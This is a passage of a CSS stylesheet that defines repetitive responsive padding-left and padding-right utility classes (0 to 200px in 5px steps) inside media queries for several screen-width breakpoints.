    padding-left: 160px; } }

@media (min-width: 576px) {
  .pl-sm--165 {
    padding-left: 165px !important; } }

@media (min-width: 768px) {
  .pl-sm--165 {
    padding-left: 165px; } }

@media (min-width: 576px) {
  .pl-sm--170 {
    padding-left: 170px !important; } }

@media (min-width: 768px) {
  .pl-sm--170 {
    padding-left: 170px; } }

@media (min-width: 576px) {
  .pl-sm--175 {
    padding-left: 175px !important; } }

@media (min-width: 768px) {
  .pl-sm--175 {
    padding-left: 175px; } }

@media (min-width: 576px) {
  .pl-sm--180 {
    padding-left: 180px !important; } }

@media (min-width: 768px) {
  .pl-sm--180 {
    padding-left: 180px; } }

@media (min-width: 576px) {
  .pl-sm--185 {
    padding-left: 185px !important; } }

@media (min-width: 768px) {
  .pl-sm--185 {
    padding-left: 185px; } }

@media (min-width: 576px) {
  .pl-sm--190 {
    padding-left: 190px !important; } }

@media (min-width: 768px) {
  .pl-sm--190 {
    padding-left: 190px; } }

@media (min-width: 576px) {
  .pl-sm--195 {
    padding-left: 195px !important; } }

@media (min-width: 768px) {
  .pl-sm--195 {
    padding-left: 195px; } }

@media (min-width: 576px) {
  .pl-sm--200 {
    padding-left: 200px !important; } }

@media (min-width: 768px) {
  .pl-sm--200 {
    padding-left: 200px; } }

@media (min-width: 768px) {
  .pl-md--0 {
    padding-left: 0px !important; } }

@media (min-width: 992px) {
  .pl-md--0 {
    padding-left: 0px; } }

@media (min-width: 768px) {
  .pl-md--5 {
    padding-left: 5px !important; } }

@media (min-width: 992px) {
  .pl-md--5 {
    padding-left: 5px; } }

@media (min-width: 768px) {
  .pl-md--10 {
    padding-left: 10px !important; } }

@media (min-width: 992px) {
  .pl-md--10 {
    padding-left: 10px; } }

@media (min-width: 768px) {
  .pl-md--15 {
    padding-left: 15px !important; } }

@media (min-width: 992px) {
  .pl-md--15 {
    padding-left: 15px; } }

@media (min-width: 768px) {
  .pl-md--20 {
    padding-left: 20px !important; } }

@media (min-width: 992px) {
  .pl-md--20 {
    padding-left: 20px; } }

@media (min-width: 768px) {
  .pl-md--25 {
    padding-left: 25px !important; } }

@media (min-width: 992px) {
  .pl-md--25 {
    padding-left: 25px; } }

@media (min-width: 768px) {
  .pl-md--30 {
    padding-left: 30px !important; } }

@media (min-width: 992px) {
  .pl-md--30 {
    padding-left: 30px; } }

@media (min-width: 768px) {
  .pl-md--35 {
    padding-left: 35px !important; } }

@media (min-width: 992px) {
  .pl-md--35 {
    padding-left: 35px; } }

@media (min-width: 768px) {
  .pl-md--40 {
    padding-left: 40px !important; } }

@media (min-width: 992px) {
  .pl-md--40 {
    padding-left: 40px; } }

@media (min-width: 768px) {
  .pl-md--45 {
    padding-left: 45px !important; } }

@media (min-width: 992px) {
  .pl-md--45 {
    padding-left: 45px; } }

@media (min-width: 768px) {
  .pl-md--50 {
    padding-left: 50px !important; } }

@media (min-width: 992px) {
  .pl-md--50 {
    padding-left: 50px; } }

@media (min-width: 768px) {
  .pl-md--55 {
    padding-left: 55px !important; } }

@media (min-width: 992px) {
  .pl-md--55 {
    padding-left: 55px; } }

@media (min-width: 768px) {
  .pl-md--60 {
    padding-left: 60px !important; } }

@media (min-width: 992px) {
  .pl-md--60 {
    padding-left: 60px; } }

@media (min-width: 768px) {
  .pl-md--65 {
    padding-left: 65px !important; } }

@media (min-width: 992px) {
  .pl-md--65 {
    padding-left: 65px; } }

@media (min-width: 768px) {
  .pl-md--70 {
    padding-left: 70px !important; } }

@media (min-width: 992px) {
  .pl-md--70 {
    padding-left: 70px; } }

@media (min-width: 768px) {
  .pl-md--75 {
    padding-left: 75px !important; } }

@media (min-width: 992px) {
  .pl-md--75 {
    padding-left: 75px; } }

@media (min-width: 768px) {
  .pl-md--80 {
    padding-left: 80px !important; } }

@media (min-width: 992px) {
  .pl-md--80 {
    padding-left: 80px; } }

@media (min-width: 768px) {
  .pl-md--85 {
    padding-left: 85px !important; } }

@media (min-width: 992px) {
  .pl-md--85 {
    padding-left: 85px; } }

@media (min-width: 768px) {
  .pl-md--90 {
    padding-left: 90px !important; } }

@media (min-width: 992px) {
  .pl-md--90 {
    padding-left: 90px; } }

@media (min-width: 768px) {
  .pl-md--95 {
    padding-left: 95px !important; } }

@media (min-width: 992px) {
  .pl-md--95 {
    padding-left: 95px; } }

@media (min-width: 768px) {
  .pl-md--100 {
    padding-left: 100px !important; } }

@media (min-width: 992px) {
  .pl-md--100 {
    padding-left: 100px; } }

@media (min-width: 768px) {
  .pl-md--105 {
    padding-left: 105px !important; } }

@media (min-width: 992px) {
  .pl-md--105 {
    padding-left: 105px; } }

@media (min-width: 768px) {
  .pl-md--110 {
    padding-left: 110px !important; } }

@media (min-width: 992px) {
  .pl-md--110 {
    padding-left: 110px; } }

@media (min-width: 768px) {
  .pl-md--115 {
    padding-left: 115px !important; } }

@media (min-width: 992px) {
  .pl-md--115 {
    padding-left: 115px; } }

@media (min-width: 768px) {
  .pl-md--120 {
    padding-left: 120px !important; } }

@media (min-width: 992px) {
  .pl-md--120 {
    padding-left: 120px; } }

@media (min-width: 768px) {
  .pl-md--125 {
    padding-left: 125px !important; } }

@media (min-width: 992px) {
  .pl-md--125 {
    padding-left: 125px; } }

@media (min-width: 768px) {
  .pl-md--130 {
    padding-left: 130px !important; } }

@media (min-width: 992px) {
  .pl-md--130 {
    padding-left: 130px; } }

@media (min-width: 768px) {
  .pl-md--135 {
    padding-left: 135px !important; } }

@media (min-width: 992px) {
  .pl-md--135 {
    padding-left: 135px; } }

@media (min-width: 768px) {
  .pl-md--140 {
    padding-left: 140px !important; } }

@media (min-width: 992px) {
  .pl-md--140 {
    padding-left: 140px; } }

@media (min-width: 768px) {
  .pl-md--145 {
    padding-left: 145px !important; } }

@media (min-width: 992px) {
  .pl-md--145 {
    padding-left: 145px; } }

@media (min-width: 768px) {
  .pl-md--150 {
    padding-left: 150px !important; } }

@media (min-width: 992px) {
  .pl-md--150 {
    padding-left: 150px; } }

@media (min-width: 768px) {
  .pl-md--155 {
    padding-left: 155px !important; } }

@media (min-width: 992px) {
  .pl-md--155 {
    padding-left: 155px; } }

@media (min-width: 768px) {
  .pl-md--160 {
    padding-left: 160px !important; } }

@media (min-width: 992px) {
  .pl-md--160 {
    padding-left: 160px; } }

@media (min-width: 768px) {
  .pl-md--165 {
    padding-left: 165px !important; } }

@media (min-width: 992px) {
  .pl-md--165 {
    padding-left: 165px; } }

@media (min-width: 768px) {
  .pl-md--170 {
    padding-left: 170px !important; } }

@media (min-width: 992px) {
  .pl-md--170 {
    padding-left: 170px; } }

@media (min-width: 768px) {
  .pl-md--175 {
    padding-left: 175px !important; } }

@media (min-width: 992px) {
  .pl-md--175 {
    padding-left: 175px; } }

@media (min-width: 768px) {
  .pl-md--180 {
    padding-left: 180px !important; } }

@media (min-width: 992px) {
  .pl-md--180 {
    padding-left: 180px; } }

@media (min-width: 768px) {
  .pl-md--185 {
    padding-left: 185px !important; } }

@media (min-width: 992px) {
  .pl-md--185 {
    padding-left: 185px; } }

@media (min-width: 768px) {
  .pl-md--190 {
    padding-left: 190px !important; } }

@media (min-width: 992px) {
  .pl-md--190 {
    padding-left: 190px; } }

@media (min-width: 768px) {
  .pl-md--195 {
    padding-left: 195px !important; } }

@media (min-width: 992px) {
  .pl-md--195 {
    padding-left: 195px; } }

@media (min-width: 768px) {
  .pl-md--200 {
    padding-left: 200px !important; } }

@media (min-width: 992px) {
  .pl-md--200 {
    padding-left: 200px; } }

@media (min-width: 992px) {
  .pl-lg--0 {
    padding-left: 0px !important; } }

@media (min-width: 1200px) {
  .pl-lg--0 {
    padding-left: 0px; } }

@media (min-width: 992px) {
  .pl-lg--5 {
    padding-left: 5px !important; } }

@media (min-width: 1200px) {
  .pl-lg--5 {
    padding-left: 5px; } }

@media (min-width: 992px) {
  .pl-lg--10 {
    padding-left: 10px !important; } }

@media (min-width: 1200px) {
  .pl-lg--10 {
    padding-left: 10px; } }

@media (min-width: 992px) {
  .pl-lg--15 {
    padding-left: 15px !important; } }

@media (min-width: 1200px) {
  .pl-lg--15 {
    padding-left: 15px; } }

@media (min-width: 992px) {
  .pl-lg--20 {
    padding-left: 20px !important; } }

@media (min-width: 1200px) {
  .pl-lg--20 {
    padding-left: 20px; } }

@media (min-width: 992px) {
  .pl-lg--25 {
    padding-left: 25px !important; } }

@media (min-width: 1200px) {
  .pl-lg--25 {
    padding-left: 25px; } }

@media (min-width: 992px) {
  .pl-lg--30 {
    padding-left: 30px !important; } }

@media (min-width: 1200px) {
  .pl-lg--30 {
    padding-left: 30px; } }

@media (min-width: 992px) {
  .pl-lg--35 {
    padding-left: 35px !important; } }

@media (min-width: 1200px) {
  .pl-lg--35 {
    padding-left: 35px; } }

@media (min-width: 992px) {
  .pl-lg--40 {
    padding-left: 40px !important; } }

@media (min-width: 1200px) {
  .pl-lg--40 {
    padding-left: 40px; } }

@media (min-width: 992px) {
  .pl-lg--45 {
    padding-left: 45px !important; } }

@media (min-width: 1200px) {
  .pl-lg--45 {
    padding-left: 45px; } }

@media (min-width: 992px) {
  .pl-lg--50 {
    padding-left: 50px !important; } }

@media (min-width: 1200px) {
  .pl-lg--50 {
    padding-left: 50px; } }

@media (min-width: 992px) {
  .pl-lg--55 {
    padding-left: 55px !important; } }

@media (min-width: 1200px) {
  .pl-lg--55 {
    padding-left: 55px; } }

@media (min-width: 992px) {
  .pl-lg--60 {
    padding-left: 60px !important; } }

@media (min-width: 1200px) {
  .pl-lg--60 {
    padding-left: 60px; } }

@media (min-width: 992px) {
  .pl-lg--65 {
    padding-left: 65px !important; } }

@media (min-width: 1200px) {
  .pl-lg--65 {
    padding-left: 65px; } }

@media (min-width: 992px) {
  .pl-lg--70 {
    padding-left: 70px !important; } }

@media (min-width: 1200px) {
  .pl-lg--70 {
    padding-left: 70px; } }

@media (min-width: 992px) {
  .pl-lg--75 {
    padding-left: 75px !important; } }

@media (min-width: 1200px) {
  .pl-lg--75 {
    padding-left: 75px; } }

@media (min-width: 992px) {
  .pl-lg--80 {
    padding-left: 80px !important; } }

@media (min-width: 1200px) {
  .pl-lg--80 {
    padding-left: 80px; } }

@media (min-width: 992px) {
  .pl-lg--85 {
    padding-left: 85px !important; } }

@media (min-width: 1200px) {
  .pl-lg--85 {
    padding-left: 85px; } }

@media (min-width: 992px) {
  .pl-lg--90 {
    padding-left: 90px !important; } }

@media (min-width: 1200px) {
  .pl-lg--90 {
    padding-left: 90px; } }

@media (min-width: 992px) {
  .pl-lg--95 {
    padding-left: 95px !important; } }

@media (min-width: 1200px) {
  .pl-lg--95 {
    padding-left: 95px; } }

@media (min-width: 992px) {
  .pl-lg--100 {
    padding-left: 100px !important; } }

@media (min-width: 1200px) {
  .pl-lg--100 {
    padding-left: 100px; } }

@media (min-width: 992px) {
  .pl-lg--105 {
    padding-left: 105px !important; } }

@media (min-width: 1200px) {
  .pl-lg--105 {
    padding-left: 105px; } }

@media (min-width: 992px) {
  .pl-lg--110 {
    padding-left: 110px !important; } }

@media (min-width: 1200px) {
  .pl-lg--110 {
    padding-left: 110px; } }

@media (min-width: 992px) {
  .pl-lg--115 {
    padding-left: 115px !important; } }

@media (min-width: 1200px) {
  .pl-lg--115 {
    padding-left: 115px; } }

@media (min-width: 992px) {
  .pl-lg--120 {
    padding-left: 120px !important; } }

@media (min-width: 1200px) {
  .pl-lg--120 {
    padding-left: 120px; } }

@media (min-width: 992px) {
  .pl-lg--125 {
    padding-left: 125px !important; } }

@media (min-width: 1200px) {
  .pl-lg--125 {
    padding-left: 125px; } }

@media (min-width: 992px) {
  .pl-lg--130 {
    padding-left: 130px !important; } }

@media (min-width: 1200px) {
  .pl-lg--130 {
    padding-left: 130px; } }

@media (min-width: 992px) {
  .pl-lg--135 {
    padding-left: 135px !important; } }

@media (min-width: 1200px) {
  .pl-lg--135 {
    padding-left: 135px; } }

@media (min-width: 992px) {
  .pl-lg--140 {
    padding-left: 140px !important; } }

@media (min-width: 1200px) {
  .pl-lg--140 {
    padding-left: 140px; } }

@media (min-width: 992px) {
  .pl-lg--145 {
    padding-left: 145px !important; } }

@media (min-width: 1200px) {
  .pl-lg--145 {
    padding-left: 145px; } }

@media (min-width: 992px) {
  .pl-lg--150 {
    padding-left: 150px !important; } }

@media (min-width: 1200px) {
  .pl-lg--150 {
    padding-left: 150px; } }

@media (min-width: 992px) {
  .pl-lg--155 {
    padding-left: 155px !important; } }

@media (min-width: 1200px) {
  .pl-lg--155 {
    padding-left: 155px; } }

@media (min-width: 992px) {
  .pl-lg--160 {
    padding-left: 160px !important; } }

@media (min-width: 1200px) {
  .pl-lg--160 {
    padding-left: 160px; } }

@media (min-width: 992px) {
  .pl-lg--165 {
    padding-left: 165px !important; } }

@media (min-width: 1200px) {
  .pl-lg--165 {
    padding-left: 165px; } }

@media (min-width: 992px) {
  .pl-lg--170 {
    padding-left: 170px !important; } }

@media (min-width: 1200px) {
  .pl-lg--170 {
    padding-left: 170px; } }

@media (min-width: 992px) {
  .pl-lg--175 {
    padding-left: 175px !important; } }

@media (min-width: 1200px) {
  .pl-lg--175 {
    padding-left: 175px; } }

@media (min-width: 992px) {
  .pl-lg--180 {
    padding-left: 180px !important; } }

@media (min-width: 1200px) {
  .pl-lg--180 {
    padding-left: 180px; } }

@media (min-width: 992px) {
  .pl-lg--185 {
    padding-left: 185px !important; } }

@media (min-width: 1200px) {
  .pl-lg--185 {
    padding-left: 185px; } }

@media (min-width: 992px) {
  .pl-lg--190 {
    padding-left: 190px !important; } }

@media (min-width: 1200px) {
  .pl-lg--190 {
    padding-left: 190px; } }

@media (min-width: 992px) {
  .pl-lg--195 {
    padding-left: 195px !important; } }

@media (min-width: 1200px) {
  .pl-lg--195 {
    padding-left: 195px; } }

@media (min-width: 992px) {
  .pl-lg--200 {
    padding-left: 200px !important; } }

@media (min-width: 1200px) {
  .pl-lg--200 {
    padding-left: 200px; } }

@media (min-width: 1200px) {
  .pl-xl--0 {
    padding-left: 0px !important; } }

@media (min-width: 1600px) {
  .pl-xl--0 {
    padding-left: 0px; } }

@media (min-width: 1200px) {
  .pl-xl--5 {
    padding-left: 5px !important; } }

@media (min-width: 1600px) {
  .pl-xl--5 {
    padding-left: 5px; } }

@media (min-width: 1200px) {
  .pl-xl--10 {
    padding-left: 10px !important; } }

@media (min-width: 1600px) {
  .pl-xl--10 {
    padding-left: 10px; } }

@media (min-width: 1200px) {
  .pl-xl--15 {
    padding-left: 15px !important; } }

@media (min-width: 1600px) {
  .pl-xl--15 {
    padding-left: 15px; } }

@media (min-width: 1200px) {
  .pl-xl--20 {
    padding-left: 20px !important; } }

@media (min-width: 1600px) {
  .pl-xl--20 {
    padding-left: 20px; } }

@media (min-width: 1200px) {
  .pl-xl--25 {
    padding-left: 25px !important; } }

@media (min-width: 1600px) {
  .pl-xl--25 {
    padding-left: 25px; } }

@media (min-width: 1200px) {
  .pl-xl--30 {
    padding-left: 30px !important; } }

@media (min-width: 1600px) {
  .pl-xl--30 {
    padding-left: 30px; } }

@media (min-width: 1200px) {
  .pl-xl--35 {
    padding-left: 35px !important; } }

@media (min-width: 1600px) {
  .pl-xl--35 {
    padding-left: 35px; } }

@media (min-width: 1200px) {
  .pl-xl--40 {
    padding-left: 40px !important; } }

@media (min-width: 1600px) {
  .pl-xl--40 {
    padding-left: 40px; } }

@media (min-width: 1200px) {
  .pl-xl--45 {
    padding-left: 45px !important; } }

@media (min-width: 1600px) {
  .pl-xl--45 {
    padding-left: 45px; } }

@media (min-width: 1200px) {
  .pl-xl--50 {
    padding-left: 50px !important; } }

@media (min-width: 1600px) {
  .pl-xl--50 {
    padding-left: 50px; } }

@media (min-width: 1200px) {
  .pl-xl--55 {
    padding-left: 55px !important; } }

@media (min-width: 1600px) {
  .pl-xl--55 {
    padding-left: 55px; } }

@media (min-width: 1200px) {
  .pl-xl--60 {
    padding-left: 60px !important; } }

@media (min-width: 1600px) {
  .pl-xl--60 {
    padding-left: 60px; } }

@media (min-width: 1200px) {
  .pl-xl--65 {
    padding-left: 65px !important; } }

@media (min-width: 1600px) {
  .pl-xl--65 {
    padding-left: 65px; } }

@media (min-width: 1200px) {
  .pl-xl--70 {
    padding-left: 70px !important; } }

@media (min-width: 1600px) {
  .pl-xl--70 {
    padding-left: 70px; } }

@media (min-width: 1200px) {
  .pl-xl--75 {
    padding-left: 75px !important; } }

@media (min-width: 1600px) {
  .pl-xl--75 {
    padding-left: 75px; } }

@media (min-width: 1200px) {
  .pl-xl--80 {
    padding-left: 80px !important; } }

@media (min-width: 1600px) {
  .pl-xl--80 {
    padding-left: 80px; } }

@media (min-width: 1200px) {
  .pl-xl--85 {
    padding-left: 85px !important; } }

@media (min-width: 1600px) {
  .pl-xl--85 {
    padding-left: 85px; } }

@media (min-width: 1200px) {
  .pl-xl--90 {
    padding-left: 90px !important; } }

@media (min-width: 1600px) {
  .pl-xl--90 {
    padding-left: 90px; } }

@media (min-width: 1200px) {
  .pl-xl--95 {
    padding-left: 95px !important; } }

@media (min-width: 1600px) {
  .pl-xl--95 {
    padding-left: 95px; } }

@media (min-width: 1200px) {
  .pl-xl--100 {
    padding-left: 100px !important; } }

@media (min-width: 1600px) {
  .pl-xl--100 {
    padding-left: 100px; } }

@media (min-width: 1200px) {
  .pl-xl--105 {
    padding-left: 105px !important; } }

@media (min-width: 1600px) {
  .pl-xl--105 {
    padding-left: 105px; } }

@media (min-width: 1200px) {
  .pl-xl--110 {
    padding-left: 110px !important; } }

@media (min-width: 1600px) {
  .pl-xl--110 {
    padding-left: 110px; } }

@media (min-width: 1200px) {
  .pl-xl--115 {
    padding-left: 115px !important; } }

@media (min-width: 1600px) {
  .pl-xl--115 {
    padding-left: 115px; } }

@media (min-width: 1200px) {
  .pl-xl--120 {
    padding-left: 120px !important; } }

@media (min-width: 1600px) {
  .pl-xl--120 {
    padding-left: 120px; } }

@media (min-width: 1200px) {
  .pl-xl--125 {
    padding-left: 125px !important; } }

@media (min-width: 1600px) {
  .pl-xl--125 {
    padding-left: 125px; } }

@media (min-width: 1200px) {
  .pl-xl--130 {
    padding-left: 130px !important; } }

@media (min-width: 1600px) {
  .pl-xl--130 {
    padding-left: 130px; } }

@media (min-width: 1200px) {
  .pl-xl--135 {
    padding-left: 135px !important; } }

@media (min-width: 1600px) {
  .pl-xl--135 {
    padding-left: 135px; } }

@media (min-width: 1200px) {
  .pl-xl--140 {
    padding-left: 140px !important; } }

@media (min-width: 1600px) {
  .pl-xl--140 {
    padding-left: 140px; } }

@media (min-width: 1200px) {
  .pl-xl--145 {
    padding-left: 145px !important; } }

@media (min-width: 1600px) {
  .pl-xl--145 {
    padding-left: 145px; } }

@media (min-width: 1200px) {
  .pl-xl--150 {
    padding-left: 150px !important; } }

@media (min-width: 1600px) {
  .pl-xl--150 {
    padding-left: 150px; } }

@media (min-width: 1200px) {
  .pl-xl--155 {
    padding-left: 155px !important; } }

@media (min-width: 1600px) {
  .pl-xl--155 {
    padding-left: 155px; } }

@media (min-width: 1200px) {
  .pl-xl--160 {
    padding-left: 160px !important; } }

@media (min-width: 1600px) {
  .pl-xl--160 {
    padding-left: 160px; } }

@media (min-width: 1200px) {
  .pl-xl--165 {
    padding-left: 165px !important; } }

@media (min-width: 1600px) {
  .pl-xl--165 {
    padding-left: 165px; } }

@media (min-width: 1200px) {
  .pl-xl--170 {
    padding-left: 170px !important; } }

@media (min-width: 1600px) {
  .pl-xl--170 {
    padding-left: 170px; } }

@media (min-width: 1200px) {
  .pl-xl--175 {
    padding-left: 175px !important; } }

@media (min-width: 1600px) {
  .pl-xl--175 {
    padding-left: 175px; } }

@media (min-width: 1200px) {
  .pl-xl--180 {
    padding-left: 180px !important; } }

@media (min-width: 1600px) {
  .pl-xl--180 {
    padding-left: 180px; } }

@media (min-width: 1200px) {
  .pl-xl--185 {
    padding-left: 185px !important; } }

@media (min-width: 1600px) {
  .pl-xl--185 {
    padding-left: 185px; } }

@media (min-width: 1200px) {
  .pl-xl--190 {
    padding-left: 190px !important; } }

@media (min-width: 1600px) {
  .pl-xl--190 {
    padding-left: 190px; } }

@media (min-width: 1200px) {
  .pl-xl--195 {
    padding-left: 195px !important; } }

@media (min-width: 1600px) {
  .pl-xl--195 {
    padding-left: 195px; } }

@media (min-width: 1200px) {
  .pl-xl--200 {
    padding-left: 200px !important; } }

@media (min-width: 1600px) {
  .pl-xl--200 {
    padding-left: 200px; } }

/*-- Responsive Padding Right --*/
@media (min-width: 576px) {
  .pr-sm--0 {
    padding-right: 0px !important; } }

@media (min-width: 768px) {
  .pr-sm--0 {
    padding-right: 0px; } }

@media (min-width: 576px) {
  .pr-sm--5 {
    padding-right: 5px !important; } }

@media (min-width: 768px) {
  .pr-sm--5 {
    padding-right: 5px; } }

@media (min-width: 576px) {
  .pr-sm--10 {
    padding-right: 10px !important; } }

@media (min-width: 768px) {
  .pr-sm--10 {
    padding-right: 10px; } }

@media (min-width: 576px) {
  .pr-sm--15 {
    padding-right: 15px !important; } }

@media (min-width: 768px) {
  .pr-sm--15 {
    padding-right: 15px; } }

@media (min-width: 576px) {
  .pr-sm--20 {
    padding-right: 20px !important; } }

@media (min-width: 768px) {
  .pr-sm--20 {
    padding-right: 20px; } }

@media (min-width: 576px) {
  .pr-sm--25 {
    padding-right: 25px !important; } }

@media (min-width: 768px) {
  .pr-sm--25 {
    padding-right: 25px; } }

@media (min-width: 576px) {
  .pr-sm--30 {
    padding-right: 30px !important; } }

@media (min-width: 768px) {
  .pr-sm--30 {
    padding-right: 30px; } }

@media (min-width: 576px) {
  .pr-sm--35 {
    padding-right: 35px !important; } }

@media (min-width: 768px) {
  .pr-sm--35 {
    padding-right: 35px; } }

@media (min-width: 576px) {
  .pr-sm--40 {
    padding-right: 40px !important; } }

@media (min-width: 768px) {
  .pr-sm--40 {
    padding-right: 40px; } }

@media (min-width: 576px) {
  .pr-sm--45 {
    padding-right: 45px !important; } }

@media (min-width: 768px) {
  .pr-sm--45 {
    padding-right: 45px; } }

@media (min-width: 576px) {
  .pr-sm--50 {
    padding-right: 50px !important; } }

@media (min-width: 768px) {
  .pr-sm--50 {
    padding-right: 50px; } }

@media (min-width: 576px) {
  .pr-sm--55 {
    padding-right: 55px !important; } }

@media (min-width: 768px) {
  .pr-sm--55 {
    padding-right: 55px; } }

@media (min-width: 576px) {
  .pr-sm--60 {
    padding-right: 60px !important; } }

@media (min-width: 768px) {
  .pr-sm--60 {
    padding-right: 60px; } }

@media (min-width: 576px) {
  .pr-sm--65 {
    padding-right: 65px !important; } }

@media (min-width: 768px) {
  .pr-sm--65 {
    padding-right: 65px; } }

@media (min-width: 576px) {
  .pr-sm--70 {
    padding-right: 70px !important; } }

@media (min-width: 768px) {
  .pr-sm--70 {
    padding-right: 70px; } }

@media (min-width: 576px) {
  .pr-sm--75 {
    padding-right: 75px !important; } }

@media (min-width: 768px) {
  .pr-sm--75 {
    padding-right: 75px; } }

@media (min-width: 576px) {
  .pr-sm--80 {
    padding-right: 80px !important; } }

@media (min-width: 768px) {
  .pr-sm--80 {
    padding-right: 80px; } }

@media (min-width: 576px) {
  .pr-sm--85 {
    padding-right: 85px !important; } }

@media (min-width: 768px) {
  .pr-sm--85 {
    padding-right: 85px; } }

@media (min-width: 576px) {
  .pr-sm--90 {
    padding-right: 90px !important; } }

@media (min-width: 768px) {
  .pr-sm--90 {
    padding-right: 90px; } }

@media (min-width: 576px) {
  .pr-sm--95 {
    padding-right: 95px !important; } }

@media (min-width: 768px) {
  .pr-sm--95 {
    padding-right: 95px; } }

@media (min-width: 576px) {
  .pr-sm--100 {
    padding-right: 100px !important; } }

@media (min-width: 768px) {
  .pr-sm--100 {
    padding-right: 100px; } }

@media (min-width: 576px) {
  .pr-sm--105 {
    padding-right: 105px !important; } }

@media (min-width: 768px) {
  .pr-sm--105 {
    padding-right: 105px; } }

@media (min-width: 576px) {
  .pr-sm--110 {
    padding-right: 110px !important; } }

@media (min-width: 768px) {
  .pr-sm--110 {
    padding-right: 110px; } }

@media (min-width: 576px) {
  .pr-sm--115 {
    padding-right: 115px !important; } }

@media (min-width: 768px) {
  .pr-sm--115 {
    padding-right: 115px; } }

@media (min-width: 576px) {
  .pr-sm--120 {
    padding-right: 120px !important; } }

@media (min-width: 768px) {
  .pr-sm--120 {
    padding-right: 120px; } }

@media (min-width: 576px) {
  .pr-sm--125 {
    padding-right: 125px !important; } }

@media (min-width: 768px) {
  .pr-sm--125 {
    padding-right: 125px; } }

@media (min-width: 576px) {
  .pr-sm--130 {
    padding-right: 130px !important; } }

@media (min-width: 768px) {
  .pr-sm--130 {
    padding-right: 130px; } }

@media (min-width: 576px) {
  .pr-sm--135 {
    padding-right: 135px !important; } }

@media (min-width: 768px) {
  .pr-sm--135 {
    padding-right: 135px; } }

@media (min-width: 576px) {
  .pr-sm--140 {
    padding-right: 140px !important; } }

@media (min-width: 768px) {
  .pr-sm--140 {
    padding-right: 140px; } }

@media (min-width: 576px) {
  .pr-sm--145 {
    padding-right: 145px !important; } }

@media (min-width: 768px) {
  .pr-sm--145 {
    padding-right: 145px; } }

@media (min-width: 576px) {
  .pr-sm--150 {
    padding-right: 150px !important; } }

@media (min-width: 768px) {
  .pr-sm--150 {
    padding-right: 150px; } }

@media (min-width: 576px) {
  .pr-sm--155 {
    padding-right: 155px !important; } }

@media (min-width: 768px) {
  .pr-sm--155 {
    padding-right: 155px; } }

@media (min-width: 576px) {
  .pr-sm--160 {
    padding-right: 160px !important; } }

@media (min-width: 768px) {
  .pr-sm--160 {
    padding-right: 160px; } }

@media (min-width: 576px) {
  .pr-sm--165 {
    padding-right: 165px !important; } }

@media (min-width: 768px) {
  .pr-sm--165 {
    padding-right: 165px; } }

@media (min-width: 576px) {
  .pr-sm--170 {
    padding-right: 170px !important; } }

@media (min-width: 768px) {
  .pr-sm--170 {
    padding-right: 170px; } }

@media (min-width: 576px) {
  .pr-sm--175 {
    padding-right: 175px !important; } }

@media (min-width: 768px) {
  .pr-sm--175 {
    padding-right: 175px; } }

@media (min-width: 576px) {
  .pr-sm--180 {
    padding-right: 180px !important; } }

@media (min-width: 768px) {
  .pr-sm--180 {
    padding-right: 180px; } }

@media (min-width: 576px) {
  .pr-sm--185 {
    padding-right: 185px !important; } }

@media (min-width: 768px) {
  .pr-sm--185 {
    padding-right: 185px; } }

@media (min-width: 576px) {
  .pr-sm--190 {
    padding-right: 190px !important; } }

@media (min-width: 768px) {
  .pr-sm--190 {
    padding-right: 190px; } }

@media (min-width: 576px) {
  .pr-sm--195 {
    padding-right: 195px !important; } }

@media (min-width: 768px) {
  .pr-sm--195 {
    padding-right: 195px; } }

@media (min-width: 576px) {
  .pr-sm--200 {
    padding-right: 200px !important; } }

@media (min-width: 768px) {
  .pr-sm--200 {
    padding-right: 200px; } }

@media (min-width: 768px) {
  .pr-md--0 {
    padding-right: 0px !important; } }

@media (min-width: 992px) {
  .pr-md--0 {
    padding-right: 0px; } }

@media (min-width: 768px) {
  .pr-md--5 {
    padding-right: 5px !important; } }

@media (min-width: 992px) {
  .pr-md--5 {
    padding-right: 5px; } }

@media (min-width: 768px) {
  .pr-md--10 {
    padding-right: 10px !important; } }

@media (min-width: 992px) {
  .pr-md--10 {
    padding-right: 10px; } }

@media (min-width: 768px) {
  .pr-md--15 {
    padding-right: 15px !important; } }

@media (min-width: 992px) {
  .pr-md--15 {
    padding-right: 15px; } }

@media (min-width: 768px) {
  .pr-md--20 {
    padding-right: 20px !important; } }

@media (min-width: 992px) {
  .pr-md--20 {
    padding-right: 20px; } }

@media (min-width: 768px) {
  .pr-md--25 {
    padding-right: 25px !important; } }

@media (min-width: 992px) {
  .pr-md--25 {
    padding-right: 25px; } }

@media (min-width: 768px) {
  .pr-md--30 {
    padding-right: 30px !important; } }

@media (min-width: 992px) {
  .pr-md--30 {
    padding-right: 30px; } }

@media (min-width: 768px) {
  .pr-md--35 {
    padding-right: 35px !important; } }

@media (min-width: 992px) {
  .pr-md--35 {
    padding-right: 35px; } }

@media (min-width: 768px) {
  .pr-md--40 {
    padding-right: 40px !important; } }

@media (min-width: 992px) {
  .pr-md--40 {
    padding-right: 40px; } }

@media (min-width: 768px) {
  .pr-md--45 {
    padding-right: 45px !important; } }

@media (min-width: 992px) {
  .pr-md--45 {
    padding-right: 45px; } }

@media (min-width: 768px) {
  .pr-md--50 {
    padding-right: 50px !important; } }

@media (min-width: 992px) {
  .pr-md--50 {
    padding-right: 50px; } }

@media (min-width: 768px) {
  .pr-md--55 {
    padding-right: 55px !important; } }

@media (min-width: 992px) {
  .pr-md--55 {
    padding-right: 55px; } }

@media (min-width: 768px) {
  .pr-md--60 {
    padding-right: 60px !important; } }

@media (min-width: 992px) {
  .pr-md--60 {
    padding-right: 60px; } }

@media (min-width: 768px) {
  .pr-md--65 {
    padding-right: 65px !important; } }

@media (min-width: 992px) {
  .pr-md--65 {
    padding-right: 65px; } }

@media (min-width: 768px) {
  .pr-md--70 {
    padding-right: 70px !important; } }

@media (min-width: 992px) {
  .pr-md--70 {
    padding-right: 70px; } }

@media (min-width: 768px) {
  .pr-md--75 {
    padding-right: 75px !important; } }

@media (min-width: 992px) {
  .pr-md--75 {
    padding-right: 75px; } }

@media (min-width: 768px) {
  .pr-md--80 {
    padding-right: 80px !important; } }

@media (min-width: 992px) {
  .pr-md--80 {
    padding-right: 80px; } }

@media (min-width: 768px) {
  .pr-md--85 {
    padding-right: 85px !important; } }

@media (min-width: 992px) {
  .pr-md--85 {
    padding-right: 85px; } }

@media (min-width: 768px) {
  .pr-md--90 {
    padding-right: 90px !important; } }

@media (min-width: 992px) {
  .pr-md--90 {
    padding-right: 90px; } }

@media (min-width: 768px) {
  .pr-md--95 {
    padding-right: 95px !important; } }

@media (min-width: 992px) {
  .pr-md--95 {
